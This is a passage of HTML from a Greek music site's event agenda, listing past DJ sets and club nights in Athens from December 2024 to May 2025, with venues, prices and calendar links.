                                                        <div class="eb-event-date-day">
                                    23                                </div>
                                <div class="eb-event-date-month">
                                    Μάι                                </div>
                                <div class="eb-event-date-year">
                                    2025                                </div>
                                                </div>
                </div>
                <h2 class="eb-even-title-container">
                                                <a class="eb-event-title" href="/atzenta/djset-stin-attiki/black-coffee">Black Coffee</a>
                                        </h2>
                <div class="eb-event-information row">
                    <div class="col-md-8">
                        <div class="eb-event-date-info clearfix">
                            <i class="fa fa-calendar"></i>
                            23-05-2025                                    <span class="eb-time">21:00</span>
                                                        </div>
                                                    <div class="clearfix">
                                <i class="fa fa-map-marker"></i>
                                                                            <a href="/atzenta/djset-stin-attiki/botoxe-athens/view-map"><span>BÓTOXE Athens</span></a>
                                                                    </div>
                                                </div>
                                    </div>
                                <div class="eb-description-details clearfix">
                    							<a href="/atzenta/djset-stin-attiki/black-coffee"><img src="/media/com_eventbooking/images/thumbs/BlackCoffee.jpg" class="eb-thumb-left" alt="Black Coffee"/></a>
						<p>Ο παγκόσμιος θρύλος της ηλεκτρονικής μουσικής Black Coffee επιστρέφει στην Αθήνα για ένα μοναδικό, exclusive club show που σπάει τους κανόνες και ξεπερνά κάθε προσδοκία στην BOTOXE ARENA!</p>                </div>
                		<div class="clearfix">
			<p class="text-info eb-notice-message">We are no longer accepting registration for this event</p>
		</div>
	                        <div class="eb-taskbar eb-register-buttons-bottom clearfix">
                            <ul>
                                	<li class="eb-save-to-calendar-buttons">
		    <div class="dropdown">
        <button class="btn btn-secondary dropdown-toggle" type="button" data-bs-toggle="dropdown">
            <i class="icon-plus"></i> Αποθήκευση σε <span class="caret"></span>
        </button>
        <ul class="dropdown-menu eb-save-to-calendar-container">
            <li><a  href="https://www.google.com/calendar/event?action=TEMPLATE&text=Black+Coffee&dates=20250523T180000Z/20250522T210000Z&location=BÓTOXE Athens, Πέτρου Ράλλη 38, Αθήνα 122 41&trp=false&sprop=Avopolis+Music+Network&sprop=name:https%3A%2F%2Fwww.avopolis.gr%2F&details=%CE%A3%CE%AE%CE%BC%CE%B5%CF%81%CE%B1%2C+%CE%BF+Black+Coffee+%CE%B5%CE%BC%CF%86%CE%B1%CE%BD%CE%AF%CE%B6%CE%B5%CF%84%CE%B1%CE%B9+%CE%B1%CF%80%CE%BF%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AC+%CF%83%CE%B5+%CF%84%CE%B5%CF%81%CE%AC%CF%83%CF%84%CE%B9%CE%B1+%CF%83%CF%84%CE%AC%CE%B4%CE%B9%CE%B1+%CE%BA%CE%B1%CE%B9+%CF%86%CE%B5%CF%83%CF%84%CE%B9%CE%B2%CE%AC%CE%BB+%CF%83%CE%B5+%CE%BA%CE%AC%CE%B8%CE%B5+%CE%B3%CF%89%CE%BD%CE%B9%CE%AC+%CF%84%CE%BF%CF%85+%CF%80%CE%BB+..." target="_blank"><i class="fa fab fa-google-plus"></i>Google Calendar</a></li>
            <li><a href="https://calendar.yahoo.com/?v=60&view=d&type=20&title=Black+Coffee&st=20250523T180000Z&et=20250522T210000Z&desc=%CE%A3%CE%AE%CE%BC%CE%B5%CF%81%CE%B1%2C+%CE%BF+Black+Coffee+%CE%B5%CE%BC%CF%86%CE%B1%CE%BD%CE%AF%CE%B6%CE%B5%CF%84%CE%B1%CE%B9+%CE%B1%CF%80%CE%BF%CE%BA%CE%BB%CE%B5%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AC+%CF%83%CE%B5+%CF%84%CE%B5%CF%81%CE%AC%CF%83%CF%84%CE%B9%CE%B1+%CF%83%CF%84%CE%AC%CE%B4%CE%B9%CE%B1+%CE%BA%CE%B1%CE%B9+%CF%86%CE%B5%CF%83%CF%84%CE%B9%CE%B2%CE%AC%CE%BB+%CF%83%CE%B5+%CE%BA%CE%AC%CE%B8%CE%B5+%CE%B3%CF%89%CE%BD%CE%B9%CE%AC+%CF%84%CE%BF%CF%85+%CF%80%CE%BB+...&in_loc=BÓTOXE Athens, Πέτρου Ράλλη 38, Αθήνα 122 41" target="_blank"><i class="fa fab fa-yahoo"></i> Yahoo Calendar</a></li>
            <li><a href="/atzenta/djset-stin-attiki/black-coffee/download-ical"> <i class="fa fa-download"></i> Save Ical</a></li>
        </ul>
    </div>
	</li>
                                    <li>
                                        <a class="btn btn-secondary" href="/atzenta/djset-stin-attiki/black-coffee">
                                            Λεπτομέρειες                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                                </div>
		            <div class="eb-category-4 eb-event-1016638 eb-event-container">
                <div class="eb-event-date-container">
                    <div class="eb-event-date btn-primary">
                                                        <div class="eb-event-date-day">
                                    22                                </div>
                                <div class="eb-event-date-month">
                                    Φεβ                                </div>
                                <div class="eb-event-date-year">
                                    2025                                </div>
                                                </div>
                </div>
                <h2 class="eb-even-title-container">
                                                <a class="eb-event-title" href="/atzenta/djset-stin-attiki/sunrise-zone-nikko-patrelakis-dj-pascal-junior-sp-greg-staikos">Sunrise Zone: Nikko Patrelakis, DJ Pascal, Junior SP, Greg Staikos</a>
                                        </h2>
                <div class="eb-event-information row">
                    <div class="col-md-8">
                        <div class="eb-event-date-info clearfix">
                            <i class="fa fa-calendar"></i>
                            22-02-2025                                    <span class="eb-time">23:55</span>
                                                                            -<span class="eb-time">23:55</span>
                                                                </div>
                                                    <div class="clearfix">
                                <i class="fa fa-map-marker"></i>
                                                                            <a href="/atzenta/djset-stin-attiki/black-temple/view-map"><span>Black Temple</span></a>
                                                                    </div>
                                                </div>
                                            <div class="col-md-4">
                            <div class="eb-event-price-container btn-primary">
                                <span class="eb-individual-price">10.00€</span>
                            </div>
                        </div>
                                    </div>
                                <div class="eb-description-details clearfix">
                    							<a href="/atzenta/djset-stin-attiki/sunrise-zone-nikko-patrelakis-dj-pascal-junior-sp-greg-staikos"><img src="/media/com_eventbooking/images/thumbs/nikko-patrelakis.jpg" class="eb-thumb-left" alt="Sunrise Zone: Nikko Patrelakis, DJ Pascal, Junior SP, Greg Staikos"/></a>
						<p>Το Sunrise Zone επιστρέφει το Σάββατο 22 Φεβρουαρίου...</p>                </div>
                		<div class="clearfix">
			<p class="text-info eb-notice-message">We are no longer accepting registration for this event</p>
		</div>
	                        <div class="eb-taskbar eb-register-buttons-bottom clearfix">
                            <ul>
                                	<li class="eb-save-to-calendar-buttons">
		    <div class="dropdown">
        <button class="btn btn-secondary dropdown-toggle" type="button" data-bs-toggle="dropdown">
            <i class="icon-plus"></i> Αποθήκευση σε <span class="caret"></span>
        </button>
        <ul class="dropdown-menu eb-save-to-calendar-container">
            <li><a  href="https://www.google.com/calendar/event?action=TEMPLATE&text=Sunrise+Zone%3A+Nikko+Patrelakis%2C+DJ+Pascal%2C+Junior+SP%2C+Greg+Staikos&dates=20250222T215500Z/20250222T215500Z&location=Black Temple, Ιάκχου 17, Αθήνα 118 54, Ελλάδα&trp=false&sprop=Avopolis+Music+Network&sprop=name:https%3A%2F%2Fwww.avopolis.gr%2F&details=%CE%A4%CE%BF+Sunrise+Zone+%CE%B5%CF%80%CE%B9%CF%83%CF%84%CF%81%CE%AD%CF%86%CE%B5%CE%B9+%CF%84%CE%BF+%CE%A3%CE%AC%CE%B2%CE%B2%CE%B1%CF%84%CE%BF+22+%CE%A6%CE%B5%CE%B2%CF%81%CE%BF%CF%85%CE%B1%CF%81%CE%AF%CE%BF%CF%85+%CF%83%CF%84%CE%BF+%CE%BD%CE%B1%CF%8C+%CF%84%CE%BF%CF%85+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF+%CF%80%CF%81%CF%8E%CF%84%CE%BF+event+%CF%84%CE%BF%CF%85+2025+%CF%83%CE%B5+%CE%BC%CE%B9%CE%B1++..." target="_blank"><i class="fa fab fa-google-plus"></i>Google Calendar</a></li>
            <li><a href="https://calendar.yahoo.com/?v=60&view=d&type=20&title=Sunrise+Zone%3A+Nikko+Patrelakis%2C+DJ+Pascal%2C+Junior+SP%2C+Greg+Staikos&st=20250222T215500Z&et=20250222T215500Z&desc=%CE%A4%CE%BF+Sunrise+Zone+%CE%B5%CF%80%CE%B9%CF%83%CF%84%CF%81%CE%AD%CF%86%CE%B5%CE%B9+%CF%84%CE%BF+%CE%A3%CE%AC%CE%B2%CE%B2%CE%B1%CF%84%CE%BF+22+%CE%A6%CE%B5%CE%B2%CF%81%CE%BF%CF%85%CE%B1%CF%81%CE%AF%CE%BF%CF%85+%CF%83%CF%84%CE%BF+%CE%BD%CE%B1%CF%8C+%CF%84%CE%BF%CF%85+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF+%CF%80%CF%81%CF%8E%CF%84%CE%BF+event+%CF%84%CE%BF%CF%85+2025+%CF%83%CE%B5+%CE%BC%CE%B9%CE%B1++...&in_loc=Black Temple, Ιάκχου 17, Αθήνα 118 54, Ελλάδα" target="_blank"><i class="fa fab fa-yahoo"></i> Yahoo Calendar</a></li>
            <li><a href="/atzenta/djset-stin-attiki/sunrise-zone-nikko-patrelakis-dj-pascal-junior-sp-greg-staikos/download-ical"> <i class="fa fa-download"></i> Save Ical</a></li>
        </ul>
    </div>
	</li>
                                    <li>
                                        <a class="btn btn-secondary" href="/atzenta/djset-stin-attiki/sunrise-zone-nikko-patrelakis-dj-pascal-junior-sp-greg-staikos">
                                            Λεπτομέρειες                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                                </div>
		            <div class="eb-category-4 eb-event-1016637 eb-event-container">
                <div class="eb-event-date-container">
                    <div class="eb-event-date btn-primary">
                                                        <div class="eb-event-date-day">
                                    07                                </div>
                                <div class="eb-event-date-month">
                                    Φεβ                                </div>
                                <div class="eb-event-date-year">
                                    2025                                </div>
                                                </div>
                </div>
                <h2 class="eb-even-title-container">
                                                <a class="eb-event-title" href="/atzenta/djset-stin-attiki/dj-set-by-pan-pan">Dj set by Pan Pan</a>
                                        </h2>
                <div class="eb-event-information row">
                    <div class="col-md-8">
                        <div class="eb-event-date-info clearfix">
                            <i class="fa fa-calendar"></i>
                            07-02-2025                                    <span class="eb-time">21:00</span>
                                                                            -<span class="eb-time">23:55</span>
                                                                </div>
                                                    <div class="clearfix">
                                <i class="fa fa-map-marker"></i>
                                                                            <a href="/atzenta/djset-stin-attiki/texnopoli-dimou-athinaion/view-map?tmpl=component" class="eb-colorbox-map"><span>Τεχνόπολη Δήμου Αθηναίων</span></a>
                                                                    </div>
                                                </div>
                                            <div class="col-md-4">
                            <div class="eb-event-price-container btn-primary">
                                <span class="eb-individual-price">12.00€</span>
                            </div>
                        </div>
                                    </div>
                                <div class="eb-description-details clearfix">
                    							<a href="/atzenta/djset-stin-attiki/dj-set-by-pan-pan"><img src="/media/com_eventbooking/images/thumbs/PanPan.jpg" class="eb-thumb-left" alt="Dj set by Pan Pan"/></a>
						<p>Το Βιομηχανικό Μουσείο Φωταερίου στην Τεχνόπολη Δήμου Αθηναίων φιλοξενεί τον μουσικό καλλιτέχνη PAN PAN, κατά κόσμον Παναγιώτη Πανταζή, σε ένα ατμοσφαιρικό DJ set στο Νέο Υδαταέριο, ένα μοναδικό διατηρητέο βιομηχανικό μνημείο.</p>                </div>
                		<div class="clearfix">
			<p class="text-info eb-notice-message">We are no longer accepting registration for this event</p>
		</div>
	                        <div class="eb-taskbar eb-register-buttons-bottom clearfix">
                            <ul>
                                	<li class="eb-save-to-calendar-buttons">
		    <div class="dropdown">
        <button class="btn btn-secondary dropdown-toggle" type="button" data-bs-toggle="dropdown">
            <i class="icon-plus"></i> Αποθήκευση σε <span class="caret"></span>
        </button>
        <ul class="dropdown-menu eb-save-to-calendar-container">
            <li><a  href="https://www.google.com/calendar/event?action=TEMPLATE&text=Dj+set+by+Pan+Pan&dates=20250207T190000Z/20250207T215500Z&location=Τεχνόπολη Δήμου Αθηναίων, Pireos 100, Athina 118 54&trp=false&sprop=Avopolis+Music+Network&sprop=name:https%3A%2F%2Fwww.avopolis.gr%2F&details=%CE%A4%CE%BF+%CE%BA%CF%84%CE%AF%CF%81%CE%B9%CE%BF+%CE%9D%CE%AD%CE%BF+%CE%A5%CE%B4%CE%B1%CF%84%CE%B1%CE%AD%CF%81%CE%B9%CE%BF%2C+%CE%AD%CE%BD%CE%B1+%CE%B1%CF%85%CE%B8%CE%B5%CE%BD%CF%84%CE%B9%CE%BA%CF%8C+%CE%BA%CE%BF%CE%BC%CE%BC%CE%AC%CF%84%CE%B9+%CF%84%CE%B7%CF%82+%CE%B2%CE%B9%CE%BF%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B9%CE%BA%CE%AE%CF%82+%CE%BA%CE%BB%CE%B7%CF%81%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%AC%CF%82+%CF%84%CE%B7%CF%82+%CE%91%CE%B8%CE%AE%CE%BD%CE%B1%CF%82%2C+%CE%B1%CE%BD%CE%BF%CE%AF%CE%B3%CE%B5%CE%B9+%CF%84%CE%B9%CF%82++..." target="_blank"><i class="fa fab fa-google-plus"></i>Google Calendar</a></li>
            <li><a href="https://calendar.yahoo.com/?v=60&view=d&type=20&title=Dj+set+by+Pan+Pan&st=20250207T190000Z&et=20250207T215500Z&desc=%CE%A4%CE%BF+%CE%BA%CF%84%CE%AF%CF%81%CE%B9%CE%BF+%CE%9D%CE%AD%CE%BF+%CE%A5%CE%B4%CE%B1%CF%84%CE%B1%CE%AD%CF%81%CE%B9%CE%BF%2C+%CE%AD%CE%BD%CE%B1+%CE%B1%CF%85%CE%B8%CE%B5%CE%BD%CF%84%CE%B9%CE%BA%CF%8C+%CE%BA%CE%BF%CE%BC%CE%BC%CE%AC%CF%84%CE%B9+%CF%84%CE%B7%CF%82+%CE%B2%CE%B9%CE%BF%CE%BC%CE%B7%CF%87%CE%B1%CE%BD%CE%B9%CE%BA%CE%AE%CF%82+%CE%BA%CE%BB%CE%B7%CF%81%CE%BF%CE%BD%CE%BF%CE%BC%CE%B9%CE%AC%CF%82+%CF%84%CE%B7%CF%82+%CE%91%CE%B8%CE%AE%CE%BD%CE%B1%CF%82%2C+%CE%B1%CE%BD%CE%BF%CE%AF%CE%B3%CE%B5%CE%B9+%CF%84%CE%B9%CF%82++...&in_loc=Τεχνόπολη Δήμου Αθηναίων, Pireos 100, Athina 118 54" target="_blank"><i class="fa fab fa-yahoo"></i> Yahoo Calendar</a></li>
            <li><a href="/atzenta/djset-stin-attiki/dj-set-by-pan-pan/download-ical"> <i class="fa fa-download"></i> Save Ical</a></li>
        </ul>
    </div>
	</li>
                                    <li>
                                        <a class="btn btn-secondary" href="/atzenta/djset-stin-attiki/dj-set-by-pan-pan">
                                            Λεπτομέρειες                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                                </div>
		            <div class="eb-category-4 eb-event-1016390 eb-event-container">
                <div class="eb-event-date-container">
                    <div class="eb-event-date btn-primary">
                                                        <div class="eb-event-date-day">
                                    24                                </div>
                                <div class="eb-event-date-month">
                                    Δεκ                                </div>
                                <div class="eb-event-date-year">
                                    2024                                </div>
                                                </div>
                </div>
                <h2 class="eb-even-title-container">
                                                <a class="eb-event-title" href="/atzenta/djset-stin-attiki/24-xronia-fresh-yellow-anniversary-party">24 Χρόνια Fresh &amp; Yellow - Anniversary Party</a>
                                        </h2>
                <div class="eb-event-information row">
                    <div class="col-md-8">
                        <div class="eb-event-date-info clearfix">
                            <i class="fa fa-calendar"></i>
                            24-12-2024                                    <span class="eb-time">23:00</span>
                                                                            -<span class="eb-time">23:55</span>
                                                                </div>
                                                    <div class="clearfix">
                                <i class="fa fa-map-marker"></i>
                                Gazi View - Social Rooftop                            </div>
                                                </div>
                                            <div class="col-md-4">
                            <div class="eb-event-price-container btn-primary">
                                <span class="eb-individual-price">10.00€</span>
                            </div>
                        </div>
                                    </div>
                                <div class="eb-description-details clearfix">
                    							<a href="/atzenta/djset-stin-attiki/24-xronia-fresh-yellow-anniversary-party"><img src="/media/com_eventbooking/images/thumbs/FreshAndYellow.jpg" class="eb-thumb-left" alt="24 Χρόνια Fresh &amp; Yellow - Anniversary Party"/></a>
						<p>H μακροβιότερη indie ομάδα της χώρας γιορτάζει!</p>                </div>
                		<div class="clearfix">
			<p class="text-info eb-notice-message">We are no longer accepting registration for this event</p>
		</div>
	                        <div class="eb-taskbar eb-register-buttons-bottom clearfix">
                            <ul>
                                	<li class="eb-save-to-calendar-buttons">
		    <div class="dropdown">
        <button class="btn btn-secondary dropdown-toggle" type="button" data-bs-toggle="dropdown">
            <i class="icon-plus"></i> Αποθήκευση σε <span class="caret"></span>
        </button>
        <ul class="dropdown-menu eb-save-to-calendar-container">
            <li><a  href="https://www.google.com/calendar/event?action=TEMPLATE&text=24+%CE%A7%CF%81%CF%8C%CE%BD%CE%B9%CE%B1+Fresh+%26amp%3B+Yellow+-+Anniversary+Party&dates=20241224T210000Z/20241224T215500Z&location=Gazi View - Social Rooftop, Ιάκχου 22 Αθήνα 118 54&trp=false&sprop=Avopolis+Music+Network&sprop=name:https%3A%2F%2Fwww.avopolis.gr%2F&details=%CE%91%CF%85%CF%84%CE%AE+%CF%84%CE%B7%CE%BD+%CF%80%CE%B1%CF%81%CE%B1%CE%BC%CE%BF%CE%BD%CE%AE+%CE%A7%CF%81%CE%B9%CF%83%CF%84%CE%BF%CF%85%CE%B3%CE%AD%CE%BD%CE%BD%CF%89%CE%BD+24+%CE%94%CE%B5%CE%BA%CE%B5%CE%BC%CE%B2%CF%81%CE%AF%CE%BF%CF%85+%CE%B3%CE%B9%CE%BF%CF%81%CF%84%CE%AC%CE%B6%CE%BF%CF%85%CE%BC%CE%B5+%CF%84%CE%B1+24+%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1+%CF%83%CF%85%CE%BD%CE%B5%CF%87%CF%8C%CE%BC%CE%B5%CE%BD%CE%BF%CF%85+%CE%BA%CE%B1%CE%B9+%CE%B1%CF%83%CF%84%CE%B1%CE%BC%CE%AC%CF%84%CE%B7%CF%84%CE%BF%CF%85+%CF%87+..." target="_blank"><i class="fa fab fa-google-plus"></i>Google Calendar</a></li>
            <li><a href="https://calendar.yahoo.com/?v=60&view=d&type=20&title=24+%CE%A7%CF%81%CF%8C%CE%BD%CE%B9%CE%B1+Fresh+%26amp%3B+Yellow+-+Anniversary+Party&st=20241224T210000Z&et=20241224T215500Z&desc=%CE%91%CF%85%CF%84%CE%AE+%CF%84%CE%B7%CE%BD+%CF%80%CE%B1%CF%81%CE%B1%CE%BC%CE%BF%CE%BD%CE%AE+%CE%A7%CF%81%CE%B9%CF%83%CF%84%CE%BF%CF%85%CE%B3%CE%AD%CE%BD%CE%BD%CF%89%CE%BD+24+%CE%94%CE%B5%CE%BA%CE%B5%CE%BC%CE%B2%CF%81%CE%AF%CE%BF%CF%85+%CE%B3%CE%B9%CE%BF%CF%81%CF%84%CE%AC%CE%B6%CE%BF%CF%85%CE%BC%CE%B5+%CF%84%CE%B1+24+%CF%87%CF%81%CF%8C%CE%BD%CE%B9%CE%B1+%CF%83%CF%85%CE%BD%CE%B5%CF%87%CF%8C%CE%BC%CE%B5%CE%BD%CE%BF%CF%85+%CE%BA%CE%B1%CE%B9+%CE%B1%CF%83%CF%84%CE%B1%CE%BC%CE%AC%CF%84%CE%B7%CF%84%CE%BF%CF%85+%CF%87+...&in_loc=Gazi View - Social Rooftop, Ιάκχου 22 Αθήνα 118 54" target="_blank"><i class="fa fab fa-yahoo"></i> Yahoo Calendar</a></li>
            <li><a href="/atzenta/djset-stin-attiki/24-xronia-fresh-yellow-anniversary-party/download-ical"> <i class="fa fa-download"></i> Save Ical</a></li>
        </ul>
    </div>
	</li>
                                    <li>
                                        <a class="btn btn-secondary" href="/atzenta/djset-stin-attiki/24-xronia-fresh-yellow-anniversary-party">
                                            Λεπτομέρειες                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                                </div>
		            <div class="eb-category-4 eb-event-1016296 eb-event-container">
                <div class="eb-event-date-container">
                    <div class="eb-event-date btn-primary">
                                                        <div class="eb-event-date-day">
                                    21                                </div>
                                <div class="eb-event-date-month">
                                    Δεκ                                </div>
                                <div class="eb-event-date-year">
                                    2024                                </div>
                                                </div>
                </div>
                <h2 class="eb-even-title-container">
                                                <a class="eb-event-title" href="/atzenta/djset-stin-attiki/silent-disco-party">Silent Disco Party</a>
                                        </h2>
                <div class="eb-event-information row">
                    <div class="col-md-8">
                        <div class="eb-event-date-info clearfix">
                            <i class="fa fa-calendar"></i>
                            21-12-2024                                    <span class="eb-time">22:00</span>
                                                                            -<span class="eb-time">23:55</span>
                                                                </div>
                                                    <div class="clearfix">
                                <i class="fa fa-map-marker"></i>
                                                                            <a href="/atzenta/djset-stin-attiki/kedro-politismou-idryma-stavros-niarchos/view-map"><span>Κέντρο Πολιτισμού Ίδρυμα Σταύρος Νιάρχος</span></a>
                                                                    </div>
                                                </div>
                                    </div>
                                <div class="eb-description-details clearfix">
                    							<a href="/atzenta/djset-stin-attiki/silent-disco-party"><img src="/media/com_eventbooking/images/thumbs/SilentDisco.jpg" class="eb-thumb-left" alt="Silent Disco Party"/></a>
						<p>Αντλώντας έμπνευση από τη φετινή θεματική του Φεστιβάλ Φωτιστικών Εγκαταστάσεων στο Πάρκο Σταύρος Νιάρχος με τίτλο Dreamy Dreams, διοργανώνεται στον Θόλο ένα χριστουγεννιάτικο Silent Disco Party.</p>                </div>
                		<div class="clearfix">
			<p class="text-info eb-notice-message">We are no longer accepting registration for this event</p>
		</div>
	                        <div class="eb-taskbar eb-register-buttons-bottom clearfix">
                            <ul>
                                	<li class="eb-save-to-calendar-buttons">
		    <div class="dropdown">
        <button class="btn btn-secondary dropdown-toggle" type="button" data-bs-toggle="dropdown">
            <i class="icon-plus"></i> Αποθήκευση σε <span class="caret"></span>
        </button>
        <ul class="dropdown-menu eb-save-to-calendar-container">
            <li><a  href="https://www.google.com/calendar/event?action=TEMPLATE&text=Silent+Disco+Party&dates=20241221T200000Z/20241221T215500Z&location=Κέντρο Πολιτισμού Ίδρυμα Σταύρος Νιάρχος, Λεωφ. Ανδρέα Συγγρού 364, Καλλιθέα 176 74, Ελλάδα&trp=false&sprop=Avopolis+Music+Network&sprop=name:https%3A%2F%2Fwww.avopolis.gr%2F&details=%CE%9A%CE%AC%CF%84%CF%89+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%CF%86%CF%89%CF%82+%CF%84%CE%B7%CF%82+%CE%B5%CE%B3%CE%BA%CE%B1%CF%84%CE%AC%CF%83%CF%84%CE%B1%CF%83%CE%B7%CF%82+Pressure+%CF%84%CF%89%CE%BD+Hans+E.+Madsen+%CE%BA%CE%B1%CE%B9+Frederik+D.+Hougs+-+%CE%AD%CE%BD%CE%B1+%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CE%BF+%CF%86%CF%89%CF%84%CE%B5+..." target="_blank"><i class="fa fab fa-google-plus"></i>Google Calendar</a></li>
            <li><a href="https://calendar.yahoo.com/?v=60&view=d&type=20&title=Silent+Disco+Party&st=20241221T200000Z&et=20241221T215500Z&desc=%CE%9A%CE%AC%CF%84%CF%89+%CE%B1%CF%80%CF%8C+%CF%84%CE%BF+%CF%86%CF%89%CF%82+%CF%84%CE%B7%CF%82+%CE%B5%CE%B3%CE%BA%CE%B1%CF%84%CE%AC%CF%83%CF%84%CE%B1%CF%83%CE%B7%CF%82+Pressure+%CF%84%CF%89%CE%BD+Hans+E.+Madsen+%CE%BA%CE%B1%CE%B9+Frederik+D.+Hougs+-+%CE%AD%CE%BD%CE%B1+%CE%BC%CE%B5%CE%B3%CE%AC%CE%BB%CE%BF+%CF%86%CF%89%CF%84%CE%B5+...&in_loc=Κέντρο Πολιτισμού Ίδρυμα Σταύρος Νιάρχος, Λεωφ. Ανδρέα Συγγρού 364, Καλλιθέα 176 74, Ελλάδα" target="_blank"><i class="fa fab fa-yahoo"></i> Yahoo Calendar</a></li>
            <li><a href="/atzenta/djset-stin-attiki/silent-disco-party/download-ical"> <i class="fa fa-download"></i> Save Ical</a></li>
        </ul>
    </div>
	</li>
                                    <li>
                                        <a class="btn btn-secondary" href="/atzenta/djset-stin-attiki/silent-disco-party">
                                            Λεπτομέρειες                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                                </div>
		            <div class="eb-category-4 eb-event-1016346 eb-event-container">
                <div class="eb-event-date-container">
                    <div class="eb-event-date btn-primary">
                                                        <div class="eb-event-date-day">
                                    18                                </div>
                                <div class="eb-event-date-month">
                                    Δεκ                                </div>
                                <div class="eb-event-date-year">
                                    2024                                </div>
                                                </div>
                </div>
                <h2 class="eb-even-title-container">
                                                <a class="eb-event-title" href="/atzenta/djset-stin-attiki/dj-set-tsexiki-jazz-czech-jazz">DJ set Τσεχική Jazz | Czech Jazz</a>
                                        </h2>
                <div class="eb-event-information row">
                    <div class="col-md-8">
                        <div class="eb-event-date-info clearfix">
                            <i class="fa fa-calendar"></i>
                            18-12-2024                                    <span class="eb-time">20:00</span>
                                                                            -<span class="eb-time">23:55</span>
                                                                </div>
                                            </div>
                                    </div>
                                <div class="eb-description-details clearfix">
                    							<a href="/atzenta/djset-stin-attiki/dj-set-tsexiki-jazz-czech-jazz"><img src="/media/com_eventbooking/images/thumbs/TsexikiJazz.jpg" class="eb-thumb-left" alt="DJ set Τσεχική Jazz | Czech Jazz"/></a>
						<p>Την Τετάρτη 18 Δεκεμβρίου 2024, ο μουσικός Κώστας Ανδρέου θα παρουσιάσει το συναρπαστικό DJ set Τσεχική Jazz | Czech Jazz, εξερευνώντας με απολαυστικό τρόπο τη σύγχρονη τσεχική jazz μουσική.</p>                </div>
                		<div class="clearfix">
			<p class="text-info eb-notice-message">We are no longer accepting registration for this event</p>
		</div>
	                        <div class="eb-taskbar eb-register-buttons-bottom clearfix">
                            <ul>
                                	<li class="eb-save-to-calendar-buttons">
		    <div class="dropdown">
        <button class="btn btn-secondary dropdown-toggle" type="button" data-bs-toggle="dropdown">
            <i class="icon-plus"></i> Αποθήκευση σε <span class="caret"></span>
        </button>
        <ul class="dropdown-menu eb-save-to-calendar-container">
            <li><a  href="https://www.google.com/calendar/event?action=TEMPLATE&text=DJ+set+%CE%A4%CF%83%CE%B5%CF%87%CE%B9%CE%BA%CE%AE+Jazz+%7C+Czech+Jazz&dates=20241218T180000Z/20241218T215500Z&location=&trp=false&sprop=Avopolis+Music+Network&sprop=name:https%3A%2F%2Fwww.avopolis.gr%2F&details=%CE%A4%CE%BF+DJ+set+%CE%B8%CE%B1+%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B9%CE%B1%CF%83%CF%84%CE%B5%CE%AF+%CE%B3%CE%B9%CE%B1+%CF%80%CF%81%CF%8E%CF%84%CE%B7+%CF%86%CE%BF%CF%81%CE%AC+%CF%83%CF%84%CE%B7%CE%BD+%CE%91%CE%B8%CE%AE%CE%BD%CE%B1%2C+%CF%83%CF%84%CE%BF+%CE%B3%CE%BF%CE%B7%CF%84%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CF%8C+%CE%BC%CF%80%CE%B1%CF%81+Ham+on+Rye+%28%CE%9A%CE%BB%CE%B5%CE%B9%CF%83%CF%8C%CE%B2%CE%B7%CF%82+12%2C+%CE%91+..." target="_blank"><i class="fa fab fa-google-plus"></i>Google Calendar</a></li>
            <li><a href="https://calendar.yahoo.com/?v=60&view=d&type=20&title=DJ+set+%CE%A4%CF%83%CE%B5%CF%87%CE%B9%CE%BA%CE%AE+Jazz+%7C+Czech+Jazz&st=20241218T180000Z&et=20241218T215500Z&desc=%CE%A4%CE%BF+DJ+set+%CE%B8%CE%B1+%CF%80%CE%B1%CF%81%CE%BF%CF%85%CF%83%CE%B9%CE%B1%CF%83%CF%84%CE%B5%CE%AF+%CE%B3%CE%B9%CE%B1+%CF%80%CF%81%CF%8E%CF%84%CE%B7+%CF%86%CE%BF%CF%81%CE%AC+%CF%83%CF%84%CE%B7%CE%BD+%CE%91%CE%B8%CE%AE%CE%BD%CE%B1%2C+%CF%83%CF%84%CE%BF+%CE%B3%CE%BF%CE%B7%CF%84%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CF%8C+%CE%BC%CF%80%CE%B1%CF%81+Ham+on+Rye+%28%CE%9A%CE%BB%CE%B5%CE%B9%CF%83%CF%8C%CE%B2%CE%B7%CF%82+12%2C+%CE%91+...&in_loc=" target="_blank"><i class="fa fab fa-yahoo"></i> Yahoo Calendar</a></li>
            <li><a href="/atzenta/djset-stin-attiki/dj-set-tsexiki-jazz-czech-jazz/download-ical"> <i class="fa fa-download"></i> Save Ical</a></li>
        </ul>
    </div>
	</li>
                                    <li>
                                        <a class="btn btn-secondary" href="/atzenta/djset-stin-attiki/dj-set-tsexiki-jazz-czech-jazz">
                                            Λεπτομέρειες                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                                </div>
		</div>
		<div class="pagination">
			<nav class="pagination__wrapper" aria-label="Αρίθμηση Σελίδων">
    <ul class="pagination ms-0 mb-4">
            <li class="disabled page-item">
        <span class="page-link" aria-hidden="true"><span class="icon-angle-double-left" aria-hidden="true"></span></span>
    </li>
            <li class="disabled page-item">
        <span class="page-link" aria-hidden="true"><span class="icon-angle-left" aria-hidden="true"></span></span>
    </li>

                            <li class="active page-item">
        <a aria-current="true" aria-label="Σελίδα 1" href="#" class="page-link">1</a>
    </li>
                        <li class="page-item">
        <a aria-label="Μετάβαση στη σελίδα 2" href="/atzenta/djset-stin-attiki?task=events.stateClear&amp;start=10" class="page-link">
            2        </a>
    </li>
                        <li class="page-item">
        <a aria-label="Μετάβαση στη σελίδα 3" href="/atzenta/djset-stin-attiki?task=events.stateClear&amp;start=20" class="page-link">
            3        </a>
    </li>
                        <li class="page-item">
        <a aria-label="Μετάβαση στη σελίδα 4" href="/atzenta/djset-stin-attiki?task=events.stateClear&amp;start=30" class="page-link">
